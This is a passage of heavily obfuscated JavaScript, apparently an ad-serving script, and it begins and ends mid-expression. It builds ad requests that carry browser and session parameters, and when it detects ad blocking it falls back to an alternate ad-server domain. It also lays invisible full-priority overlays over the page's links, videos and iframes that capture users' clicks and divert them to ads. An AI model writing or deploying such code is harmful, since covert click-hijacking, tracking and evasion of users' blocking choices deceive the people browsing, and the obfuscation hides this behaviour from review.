0x1===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10d2)]),0x0===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0x2ec)+_0x460b3c(0x13fb)]?this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10a4)]:this.#t[_0x460b3c(0xafa)][_0x460b3c(0x1703)]),_0x1ab9c;}#a(_0x2f0826){const _0xdb2549=_0x372f37,_0x47b341=new DOMParser()[_0xdb2549(0xf25)+_0xdb2549(0x114e)](_0x2f0826[_0xdb2549(0x1049)],_0xdb2549(0x8bf))[_0xdb2549(0x13b3)+_0xdb2549(0x679)](_0xdb2549(0x14d0)),_0x4e6026=document[_0xdb2549(0xb0e)+_0xdb2549(0x5a0)](_0xdb2549(0x14d0));_0x4e6026[_0xdb2549(0x54e)][_0xdb2549(0x64d)]=_0xdb2549(0xbe8),_0x47b341[_0xdb2549(0x1340)]?_0x4e6026[_0xdb2549(0x7cd)+'te'](_0xdb2549(0x1340),_0x47b341[_0xdb2549(0x1340)]):_0x4e6026[_0xdb2549(0x44d)]=_0x47b341[_0xdb2549(0x44d)];const _0x5f0efa=()=>{const _0x3941c8=_0xdb2549,_0xf4393b={};_0xf4393b[_0x3941c8(0x142d)]=_0x3941c8(0xa2e),(this.#i[_0x3941c8(0x171b)](_0x3941c8(0x1363)),fetch(_0x2f0826[_0x3941c8(0xb03)],_0xf4393b),_0xbdce76(document,_0x3941c8(0x1f7),_0x5f0efa));},_0x4b8bca=()=>{const _0x3be058=_0xdb2549;this.#i[_0x3be058(0x171b)](_0x3be058(0xbf2)),_0xbdce76(document,_0x3be058(0x1f7),_0x5f0efa),_0xbdce76(document,_0x3be058(0xc2b),_0x4b8bca),document[_0x3be058(0x707)][_0x3be058(0x379)+'d'](_0x4e6026),this.#n(_0x38d042);};_0x50515c(document,_0xdb2549(0x1f7),_0x5f0efa),_0x50515c(document,_0xdb2549(0xc2b),_0x4b8bca);let _0x209fe3=_0x2f0826[_0xdb2549(0x431)];window[_0x38f09d]&&(_0x209fe3+=_0xdb2549(0xb9a)+window[_0x38f09d]),_0x209fe3+=_0xdb2549(0x10ad)+encodeURIComponent(_0x1cda06()),_0x209fe3+=_0xdb2549(0xc1e)+encodeURIComponent(_0x19adbb()),_0x4e6026[_0xdb2549(0x7b4)]=async()=>{const _0x35a7cd=_0xdb2549;try{await fetch(_0x209fe3[_0x35a7cd(0x733)]());}catch(_0x460cfa){return this.#i[_0x35a7cd(0x171b)](_0x460cfa),void(this.#o&&!this.#s[_0x35a7cd(0x9da)]()&&(this.#i[_0x35a7cd(0x171b)](_0x35a7cd(0x400)+_0x35a7cd(0x271)+_0x35a7cd(0x47b)+_0x35a7cd(0x47f)),this.#s[_0x35a7cd(0x1b3)+_0x35a7cd(0xafe)]()));}document[_0x35a7cd(0x41b)+_0x35a7cd(0x5a0)](new CustomEvent(_0x35a7cd(0x151b)+_0x35a7cd(0x1460)));},_0x4e6026[_0xdb2549(0x9a2)]=()=>{const _0x12cb37=_0xdb2549;this.#i[_0x12cb37(0x171b)](_0x12cb37(0x114f)+_0x12cb37(0x6bc)+_0x12cb37(0x550)+_0x12cb37(0x4b5)),this.#n(_0x38d042);},document[_0xdb2549(0x707)][_0xdb2549(0x664)+'d'](_0x4e6026);}},_0x591214=class extends _0x3fbce4{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#y=!0x1;#t={};[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;#v=null;#o;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x178adb){const _0x558b12=_0x372f37;super(),this.#i=new _0x4543a1(_0x558b12(0x1680)+_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)]+(_0x558b12(0xde1)+_0x558b12(0x545))+_0x178adb[_0x558b12(0x3e3)]),this.#i[_0x558b12(0x171b)](_0x558b12(0x368)+_0x558b12(0x69e)+_0x558b12(0x1064)+_0x558b12(0x2d1),_0x178adb),this.#c=_0x178adb[_0x558b12(0x3e3)],this.#d=_0x178adb[_0x558b12(0x703)+'en'],this.#o=_0x178adb[_0x558b12(0x867)+_0x558b12(0x12ce)],this.#h=_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)],this.#u=_0x178adb[_0x558b12(0x392)+'ty'],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#p=_0x178adb[_0x558b12(0x3d5)],this.#m=_0x178adb[_0x558b12(0x6cd)],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#n=_0x178adb[_0x558b12(0x808)+_0x558b12(0xa01)],this.#f=_0x178adb[_0x558b12(0x102f)+_0x558b12(0x13b4)],this.#s=window[_0x178adb[_0x558b12(0x11cd)+_0x558b12(0x11c1)]],this.#b=_0x178adb[_0x558b12(0xc95)+_0x558b12(0x887)],this.#E=_0x178adb[_0x558b12(0x46e)+_0x558b12(0xcb5)+_0x558b12(0x4a0)],this.#C=_0x178adb[_0x558b12(0x49e)+_0x558b12(0x979)],_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]&&(this.#T+=_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]);}async[_0x372f37(0x410)](_0x2ec82e){const _0x2df7b0=_0x372f37,_0x58cd94=await this.#S(_0x2ec82e);fetch(_0x58cd94)[_0x2df7b0(0x121d)](_0x503964=>0xc8===_0x503964[_0x2df7b0(0xdef)]||0xca===_0x503964[_0x2df7b0(0xdef)]?_0x503964[_0x2df7b0(0x748)]():(0xcc===_0x503964[_0x2df7b0(0xdef)]&&(this[_0x2df7b0(0xb02)+_0x2df7b0(0x9e9)]=!0x0,this.#i[_0x2df7b0(0x171b)](_0x2df7b0(0x30e)+_0x2df7b0(0xe8f)+_0x2df7b0(0x12f7)+this.#w+_0x2df7b0(0xb44)),setTimeout(()=>{const _0x7c1653=_0x2df7b0;this[_0x7c1653(0xb02)+_0x7c1653(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x2df7b0(0x2c2)]()))[_0x2df7b0(0x121d)](_0x3fb894)[_0x2df7b0(0x121d)](_0x707275=>{const _0x932feb=_0x2df7b0;if(this.#i[_0x932feb(0x171b)](_0x932feb(0xe61),_0x707275),_0x707275[_0x932feb(0x12f4)])return this[_0x932feb(0x43a)]=!0x0,this.#i[_0x932feb(0x171b)](_0x932feb(0x135c)+_0x932feb(0xe26)+_0x707275[_0x932feb(0x12f4)]+_0x932feb(0xb44)),setTimeout(()=>{const _0x77b03b=_0x932feb;this[_0x77b03b(0x43a)]=!0x1;},0x3e8*_0x707275[_0x932feb(0x12f4)]),void this.#n(_0x38d042);this.#w>0xc&&(this.#w=0xc),this.#y?this.#v=_0x707275:(this.#i[_0x932feb(0x171b)](_0x932feb(0x1639)+_0x932feb(0x56f)+_0x932feb(0x76b)),this.#y=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x707275[_0x932feb(0x15e5)+_0x932feb(0x86e)+_0x932feb(0x124b)],'delay':_0x707275[_0x932feb(0x411)],'refreshRate':_0x707275[_0x932feb(0x102d)+'e'],'isOverlay':_0x707275[_0x932feb(0x13c7)],'disableCountdown':_0x707275[_0x932feb(0x2ec)+_0x932feb(0x13fb)],'texts':_0x707275[_0x932feb(0xafa)],'showOnInnerLinkClick':_0x707275[_0x932feb(0x151d)+_0x932feb(0x1164)]},this.#v=_0x707275[_0x932feb(0xae0)],this.#A=new _0x4eac87(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x932feb(0x4de)]+=this.#b,this.#v[_0x932feb(0x431)]+=this.#b,this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]&&(this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]+=this.#b)),0x4===this.#v[_0x932feb(0x355)]&&this.#v[_0x932feb(0x1049)]&&(this.#v[_0x932feb(0x1049)]=_0x932feb(0x1ed)+_0x932feb(0x135e)+_0x932feb(0x301)+_0x932feb(0xd9e)+_0x932feb(0x1215)+_0x932feb(0x2f7)+_0x932feb(0xa62)+_0x932feb(0x673)+_0x932feb(0x1c1)+this.#v[_0x932feb(0x1049)]+(_0x932feb(0x10bd)+_0x932feb(0x10c5))),this.#x();})[_0x2df7b0(0xf06)](_0x450397=>{const _0x7bca32=_0x2df7b0;if(_0x450397&&this.#i[_0x7bca32(0x1648)](_0x450397),_0x450397&&this.#o&&!this.#k)return this.#i[_0x7bca32(0x171b)](_0x7bca32(0x923)+_0x7bca32(0x1090)+_0x7bca32(0x424)+_0x7bca32(0x641)+_0x7bca32(0xb84)+'h'),this.#k=!0x0,this.#s[_0x7bca32(0x1b3)+_0x7bca32(0xafe)](),void this[_0x7bca32(0x410)]();this.#n(_0x38d042);});}#x(){const _0x2ad43f=_0x372f37;this.#i[_0x2ad43f(0x171b)](_0x2ad43f(0xa6d)),this.#A[_0x2ad43f(0xa6d)](this.#v);}async #S(_0x4652bb){const _0x250695=_0x372f37;let _0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+this.#f+(_0x250695(0x1118)+_0x250695(0xb42)+_0x250695(0xf2a));if(this.#o&&this.#s[_0x250695(0x9da)]()){const {adserverDomain:_0x2796f9}=this.#o,_0x1de7be='/'+_0x3ad9ac(_0x250695(0x377)+_0x250695(0x669));_0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+_0x2796f9+_0x1de7be;}_0x4c4893+=_0x250695(0x529)+this.#c,this.#y&&(_0x4c4893+=_0x250695(0x4c2)),this.#b&&(_0x4c4893+=this.#b),_0x4c4893=_0x4c4893+_0x250695(0x8a7)+(_0x250695(0x206)+this.#h)+(_0x250695(0x2b3)+this.#u)+(_0x250695(0x9ac)+_0x4652bb)+(_0x250695(0x14b1)+encodeURIComponent(this.#C))+(_0x250695(0x1204)+this.#s[_0x250695(0x459)+_0x250695(0xf1b)+'g']())+(_0x250695(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x250695(0x7ec)+this.#T)+(_0x250695(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x4243c0=await this.#s[_0x250695(0xa4f)]();return null!==_0x4243c0&&(_0x4c4893+=_0x250695(0x15ed)+_0x4243c0),this.#o&&(_0x4c4893+=_0x250695(0x11da)),this.#g&&(_0x4c4893+=_0x250695(0x139b)),this.#m&&(_0x4c4893+=_0x250695(0x9bc)+this.#m),!0x1===this.#p&&(_0x4c4893+=_0x250695(0xac6)),this.#o&&this.#o[_0x250695(0x11ed)]&&(_0x4c4893+=_0x250695(0xf1d)+this.#o[_0x250695(0x11ed)]),this.#s[_0x250695(0xab0)+'d']()&&(_0x4c4893+=_0x250695(0xe25)),this.#o&&this.#s[_0x250695(0x9da)]()?(_0x4c4893+=_0x250695(0x1059),_0x4c4893+=_0x250695(0x65c),this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x2cf5db(_0x4c4893)):(this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x4c4893);}};const _0x2b8917=0x927c0,_0x3b4abb=_0x372f37(0x1533)+_0x372f37(0x12eb),_0x15a4f8=_0x372f37(0x1412);let _0x455318=class{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;constructor(_0x2b6281,_0x5d9d9a,_0x393a75){const _0xd4d435=_0x372f37;this[_0xd4d435(0xcd8)+_0xd4d435(0x1391)+_0xd4d435(0x147f)]=_0x2b6281,this[_0xd4d435(0xa94)+_0xd4d435(0x1581)+_0xd4d435(0x385)]=_0x5d9d9a,this[_0xd4d435(0x3e3)]=_0x393a75;}[_0x372f37(0x971)](){const _0x31b443=_0x372f37;return!!this[_0x31b443(0xcd8)+_0x31b443(0x1391)+_0x31b443(0x147f)];}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x46c363){const _0x4ec5a1=_0x372f37;if(!this[_0x4ec5a1(0x971)]())return!0x0;if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x15a4f8))return _0x46c363[_0x4ec5a1(0x82b)+'te'](_0x15a4f8)===this[_0x4ec5a1(0x3e3)];if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x4ec5a1(0x13ff)))return!0x1;const _0x50f743=Array[_0x4ec5a1(0xd83)](document[_0x4ec5a1(0x13b3)+_0x4ec5a1(0x111b)](_0x3b4abb));for(const _0x4f1680 of _0x50f743)if(_0x4f1680[_0x4ec5a1(0x5ec)](_0x46c363))return!0x1;return this.#I(_0x46c363)?this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)]:!this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)];}#I(_0x344b04){const _0x48d390=_0x372f37,_0x23b8ed=document[_0x48d390(0x13b3)+_0x48d390(0x111b)](this[_0x48d390(0xcd8)+_0x48d390(0x1391)+_0x48d390(0x147f)]);do{for(let _0x1f2b09=0x0;_0x1f2b09<_0x23b8ed[_0x48d390(0x93d)];_0x1f2b09++)if(_0x344b04===_0x23b8ed[_0x1f2b09])return!0x0;}while(_0x344b04=_0x344b04[_0x48d390(0x6a3)]);return!0x1;}},_0x199d00=class{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0xa7947a,_0x35e0b8,_0x1d9e27,_0xa8ca37,_0x5b5a04){const _0x528355=_0x372f37;this[_0x528355(0xab9)+_0x528355(0x1409)]=_0xa7947a,this[_0x528355(0x1375)+_0x528355(0x1567)]=_0x35e0b8,this.#i=_0x1d9e27,this.#c=_0xa8ca37,this.#R=_0x5b5a04;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x115132=_0x372f37;this[_0x115132(0xc7b)+_0x115132(0xa9d)+_0x115132(0x1463)]=setInterval(()=>{const _0x257f69=_0x115132,_0x3f3fc8=(_0x209a2d,_0x4d48d0)=>{const _0x59c1b4=_0x14ab;try{const _0x48b3d9=_0x4d48d0[_0x59c1b4(0x1559)+_0x59c1b4(0xdc5)+'t']();_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xb90)]=_0x48b3d9[_0x59c1b4(0xb90)]+window[_0x59c1b4(0xf7d)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x443)]=_0x48b3d9[_0x59c1b4(0x443)]+window[_0x59c1b4(0x8c4)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x13a8)]=_0x48b3d9[_0x59c1b4(0x13a8)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xbe1)]=_0x48b3d9[_0x59c1b4(0xbe1)]+'px';}catch(_0x3e1dc8){}};this[_0x257f69(0x1107)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x21dd5d,iframe:_0x31a54d})=>_0x3f3fc8(_0x21dd5d,_0x31a54d)),this[_0x257f69(0xfc2)+_0x257f69(0xcf3)][_0x257f69(0x637)](({overlay:_0x582c96,video:_0x5619c})=>_0x3f3fc8(_0x582c96,_0x5619c)),this[_0x257f69(0xe28)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x54b5ed,anchor:_0x1d428a})=>_0x3f3fc8(_0x54b5ed,_0x1d428a));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0xde2af8=_0x372f37;try{clearInterval(this[_0xde2af8(0xc7b)+_0xde2af8(0xa9d)+_0xde2af8(0x1463)]);}catch(_0x244990){}}#N(_0x58deec){const _0x255190=_0x372f37,_0x5657fd=document[_0x255190(0xb0e)+_0x255190(0x5a0)](_0x255190(0x149c));if(_0x5657fd[_0x255190(0xf6e)+_0x255190(0x6d6)](_0x255190(0xc85),_0x37d253=>{const _0x56ecc3=_0x255190;this.#i[_0x56ecc3(0x171b)](_0x56ecc3(0x799)+_0x56ecc3(0xa12)),_0x37d253[_0x56ecc3(0x61a)+_0x56ecc3(0x1578)](),_0x37d253[_0x56ecc3(0x11f5)+_0x56ecc3(0x78a)](),this[_0x56ecc3(0x1375)+_0x56ecc3(0x1567)](_0x37d253);},this.#R),_0x58deec===document[_0x255190(0x707)])_0x5657fd['id']=_0x255190(0x8ea),_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=(window[_0x255190(0x414)]||document[_0x255190(0x707)][_0x255190(0xd22)+'h'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=(window[_0x255190(0x116b)+'t']||document[_0x255190(0x707)][_0x255190(0xc02)+'ht'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x6a6);else{const _0xbd7d07=_0x58deec[_0x255190(0x1559)+_0x255190(0xdc5)+'t']();_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0xbd7d07[_0x255190(0xb90)]+window[_0x255190(0xf7d)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0xbd7d07[_0x255190(0x443)]+window[_0x255190(0x8c4)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=_0xbd7d07[_0x255190(0x13a8)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=_0xbd7d07[_0x255190(0xbe1)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x1245),_0x5657fd[_0x255190(0x7cd)+'te'](_0x255190(0x75a),'');}return _0x5657fd[_0x255190(0x7cd)+'te'](_0x15a4f8,this.#c),_0x5657fd[_0x255190(0x54e)][_0x255190(0x64d)]=0x7fffffff,_0x5657fd[_0x255190(0x54e)][_0x255190(0x3cc)+_0x255190(0x82d)]=_0x255190(0x139a)+'t',_0x58deec===document[_0x255190(0x707)]?document[_0x255190(0x707)][_0x255190(0x664)+'d'](_0x5657fd):_0x58deec[_0x255190(0x6a3)][_0x255190(0x664)+'d'](_0x5657fd),_0x5657fd;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x5713cf=_0x372f37,_0x4f9546=document[_0x5713cf(0x13b3)+_0x5713cf(0x111b)](_0x5713cf(0xb83));for(let _0x488e58=0x0;_0x488e58<_0x4f9546[_0x5713cf(0x93d)];_0x488e58++)this[_0x5713cf(0xab9)+_0x5713cf(0x1409)][_0x5713cf(0x16e1)+_0x5713cf(0xc0f)+_0x5713cf(0x1df)](_0x4f9546[_0x488e58])&&this[_0x5713cf(0xfc2)+_0x5713cf(0xcf3)][_0x5713cf(0x10ae)]({'video':_0x4f9546[_0x488e58],'overlay':this.#N(_0x4f9546[_0x488e58])});}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x591fa1=_0x372f37,_0x350767=document[_0x591fa1(0x13b3)+_0x591fa1(0x111b)](_0x591fa1(0x65a));for(let _0x185e89=0x0;_0x185e89<_0x350767[_0x591fa1(0x93d)];_0x185e89++)this[_0x591fa1(0xab9)+_0x591fa1(0x1409)][_0x591fa1(0x16e1)+_0x591fa1(0xc0f)+_0x591fa1(0x1df)](_0x350767[_0x185e89])&&this[_0x591fa1(0x1107)+_0x591fa1(0xba4)][_0x591fa1(0x10ae)]({'iframe':_0x350767[_0x185e89],'overlay':this.#N(_0x350767[_0x185e89])});}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x488cab=_0x372f37,_0x2b60bb=document[_0x488cab(0x13b3)+_0x488cab(0x111b)]('a');for(let _0x281501=0x0;_0x281501<_0x2b60bb[_0x488cab(0x93d)];_0x281501++)this[_0x488cab(0xab9)+_0x488cab(0x1409)][_0x488cab(0x16e1)+_0x488cab(0xc0f)+_0x488cab(0x1df)](_0x2b60bb[_0x281501])&&this[_0x488cab(0xe28)+_0x488cab(0xba4)][_0x488cab(0x10ae)]({'anchor':_0x2b60bb[_0x281501],'overlay':this.#N(_0x2b60bb[_0x281501])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x3e7fe8=_0x372f37;for(let _0xd28221=0x0;_0xd28221<this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)];_0xd28221++)this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)][_0x3e7fe8(0x6a3)][_0x3e7fe8(0x379)+'d'](this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]),this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]=null;this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x1a622d=_0x372f37;for(let _0x5a092a=0x0;_0x5a092a<this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)];_0x5a092a++)this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)][_0x1a622d(0x6a3)][_0x1a622d(0x379)+'d'](this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]),this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]=null;this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x37da62=_0x372f37;for(let _0x4e8136=0x0;_0x4e8136<this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)];_0x4e8136++)this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)][_0x37da62(0x6a3)][_0x37da62(0x379)+'d'](this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]),this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]=null;this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)]=0x0;}};class _0x17e366 extends _0x3fbce4{#s;#v=null;#t={};#L=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#k=!0x1;#D=null;#w=0xc;constructor(_0x2595a9){const _0x4d97f3=_0x372f37;super(),this.#i=new _0x4543a1(_0x4d97f3(0x1680)+_0x2595a9[_0x4d97f3(0xc13)+_0x4d97f3(0xc78)]+_0x4d97f3(0xd0b)+_0x2595a9[_0x4d97f3(0x3e3)]),this.#s=window[_0x2595a9[_0x4d97f3(0x11cd)+_0x4d97f3(0x11c1)]],this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x368)+_0x4d97f3(0x77a)+_0x4d97f3(0x5a5),_0x2595a9),this.#t=_0x2595a9,this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)]=new _0x455318(this.#t[_0x4d97f3(0xcd8)+_0x4d97f3(0x1391)+_0x4d97f3(0x147f)],this.#t[_0x4d97f3(0x16c9)+_0x4d97f3(0x1151)+_0x4d97f3(0x109a)],this.#t[_0x4d97f3(0x3e3)]),_0x37dc07&&(this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x81f)+_0x4d97f3(0x3c5)),this.#R=!0x1),this[_0x4d97f3(0x1081)]=new _0x199d00(this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)],this.#P[_0x4d97f3(0xc65)](this),this.#i,this.#t[_0x4d97f3(0x3e3)],this.#R),_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]&&(this.#T+=_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]),this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x1218)+'n:',this.#T);}async[_0x372f37(0x410)](){const _0x37a8c4=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x7150a2=await this.#S();fetch(_0x7150a2)[_0x37a8c4(0x121d)](_0x1ffd72=>0xc8===_0x1ffd72[_0x37a8c4(0xdef)]||0xca===_0x1ffd72[_0x37a8c4(0xdef)]?_0x1ffd72[_0x37a8c4(0x748)]():(0xcc===_0x1ffd72[_0x37a8c4(0xdef)]&&(this[_0x37a8c4(0xb02)+_0x37a8c4(0x9e9)]=!0x0,this.#i[_0x37a8c4(0x171b)](_0x37a8c4(0x30e)+_0x37a8c4(0xe8f)+_0x37a8c4(0x12f7)+this.#w+_0x37a8c4(0xb44)),setTimeout(()=>{const _0x2fa598=_0x37a8c4;this[_0x2fa598(0xb02)+_0x2fa598(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x37a8c4(0x2c2)]()))[_0x37a8c4(0x121d)](_0x3fb894)[_0x37a8c4(0x121d)](_0x5d33ee=>{const _0x539109=_0x37a8c4;if(this.#i[_0x539109(0x171b)](_0x539109(0xe61),_0x5d33ee),_0x5d33ee[_0x539109(0x12f4)])return this[_0x539109(0x43a)]=!0x0,this.#i[_0x539109(0x171b)](_0x539109(0x135c)+_0x539109(0xe26)+_0x5d33ee[_0x539109(0x12f4)]+_0x539109(0xb44)),setTimeout(()=>{const _0x44953f=_0x539109;this[_0x44953f(0x43a)]=!0x1;},0x3e8*_0x5d33ee[_0x539109(0x12f4)]),void this.#t[_0x539109(0x808)+_0x539109(0xa01)](_0x1c6153);if(this.#w>0xc&&(this.#w=0xc),!this.#y){this.#y=!0x0;const _0x28702a=_0x5d33ee[_0x539109(0x411)]??0x0;return this.#i[_0x539109(0x171b)](_0x539109(0x122d),_0x28702a),void setTimeout(()=>{this.#U(_0x5d33ee);},0x3e8*_0x28702a);}this.#U(_0x5d33ee);})[_0x37a8c4(0xf06)](_0x114c43=>{const _0x1d9726=_0x37a8c4;if(_0x114c43&&this.#i[_0x1d9726(0x1648)](_0x114c43),_0x114c43&&this.#t[_0x1d9726(0x867)+_0x1d9726(0x12ce)]&&!this.#k)return this.#i[_0x1d9726(0x171b)](_0x1d9726(0x923)+_0x1d9726(0x1090)+_0x1d9726(0x424)+_0x1d9726(0x641)+_0x1d9726(0xb84)+'h'),this.#s[_0x1d9726(0x1b3)+_0x1d9726(0xafe)](),this.#k=!0x0,void this[_0x1d9726(0x410)]();this.#t[_0x1d9726(0x808)+_0x1d9726(0xa01)](_0x1c6153);});}async #S(){const _0x1fff8a=_0x372f37;let _0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+this.#t[_0x1fff8a(0x102f)+_0x1fff8a(0x13b4)]+(_0x1fff8a(0x111c)+_0x1fff8a(0x2a2));if(this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()){const {adserverDomain:_0x36bfa3}=this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)],_0x4d7033='/'+_0x3ad9ac(_0x1fff8a(0x377)+_0x1fff8a(0x669));_0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+_0x36bfa3+_0x4d7033;}if(_0x48b0c1+=_0x1fff8a(0x529)+this.#t[_0x1fff8a(0x3e3)],this.#y&&(_0x48b0c1+=_0x1fff8a(0x4c2)),this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)]){const _0x59f88a=this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)][_0x1fff8a(0x10bf)](',');this.#t[_0x1fff8a(0x16c9)+_0x1fff8a(0x13dc)+_0x1fff8a(0x621)]?_0x48b0c1+=_0x1fff8a(0xbe6)+_0x1fff8a(0x1071)+encodeURIComponent(_0x59f88a):_0x48b0c1+=_0x1fff8a(0xf3c)+_0x1fff8a(0xedd)+encodeURIComponent(_0x59f88a);}_0x48b0c1=_0x48b0c1+this.#t[_0x1fff8a(0xc95)+_0x1fff8a(0x887)]+(_0x1fff8a(0x126d)+_0x1fff8a(0x36e))+Math[_0x1fff8a(0x10cc)]()+_0x1fff8a(0x14ba)+_0x1fe5fe()+_0x1fff8a(0xc46)+_0xf94415()+_0x1fff8a(0x132a)+_0x2a889b()+_0x1fff8a(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1fff8a(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1fff8a(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1fff8a(0x1689)+_0x1fff8a(0x13db))+encodeURIComponent(_0x426876(_0x1fff8a(0x36a)+'n'))+(_0x1fff8a(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1fff8a(0x140e)))+_0x1fff8a(0x5f7)+encodeURIComponent(this.#s[_0x1fff8a(0x9e1)+'in']())+_0x1fff8a(0x264)+Date[_0x1fff8a(0xa34)]()+_0x1fff8a(0x7ec)+this.#T+_0x1f